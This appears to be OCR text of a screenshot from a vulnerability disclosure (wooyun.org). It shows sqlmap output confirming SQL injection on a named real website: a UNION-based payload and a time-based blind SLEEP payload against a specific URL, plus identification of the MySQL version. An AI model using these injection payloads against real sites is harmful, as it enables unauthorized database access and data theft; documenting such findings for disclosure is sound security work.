 管理员: C:\Windows\system32\cmd.exe
0=5870
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: http://live.huatu.com:80/web/index/id/-8731) UNION ALL SELECT NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x3a7472773a,0x7a4477426d76586b53
63,0x3a6e7a693a),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://live.huatu.com:80/web/index/id/28905) AND SLEEP(5) AND (5646
=5646
---
[22:03:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[22:03:35] [INFO] fetched data logged to text files under 'F:\??3\sqlmap\output\
live.huatu.com'
[*] shutting down at 22:03:35
F:\工具3\sqlmap>
www.wooyun.org